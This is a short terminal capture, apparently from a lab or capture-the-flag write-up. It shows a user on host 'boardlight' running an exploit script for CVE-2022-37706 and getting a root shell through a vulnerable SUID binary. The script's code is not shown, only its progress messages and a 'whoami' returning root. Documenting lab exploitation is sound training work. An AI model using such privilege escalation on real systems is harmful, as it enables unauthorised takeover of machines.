 larissa@boardlight:~$ ./exploit.sh
CVE-2022-37706
[*] Trying to find the vulnerable SUID file...
[*] This may take few seconds...
[+] Vulnerable SUID binary found!
[+] Trying to pop a root shell!
[+] Enjoy the root shell :)
mount: /dev/../tmp/: can't find in /etc/fstab.
# whoami
root
#